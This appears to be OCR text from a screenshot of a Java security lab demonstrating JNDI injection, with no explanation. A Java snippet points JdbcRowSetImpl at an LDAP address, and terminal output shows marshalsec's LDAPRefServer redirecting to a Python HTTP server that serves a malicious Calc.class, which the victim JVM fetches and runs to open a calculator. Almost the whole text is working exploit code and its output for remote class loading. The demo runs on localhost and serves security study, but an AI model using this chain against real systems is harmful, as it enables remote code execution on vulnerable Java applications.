 import java.sql.SQLException;
public class JdbcDemo {
public static void main(String[] args) throws SQLException {
JdbcRowSetImpl calcDemo = new JdbcRowSetImpl();
calcDemo.setDataSourceName("ldap://127.0.0.1:1389/Calc");
calcDemo.setAutoCommit(true);
}
}
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
⌥⌘1 java (java) ⌘1 ~/Desktop/test (-zsh) ⌘2 +
10% 12 GB 42 kB↓ 41 kB↑
pyhttp (Python)
p2hm1n ~/Desktop/test pyhttp 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [03/Mar/2021 21:39:13] "GET /Calc.class HTTP/1.1" 200 -
java (java)
p2hm1n ~/Documents/Hack/JavaSec java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Calc"
Listening on 0.0.0.0:1389
Send LDAP reference result for Calc redirecting to http://127.0.0.1:8888/Calc.cl
ass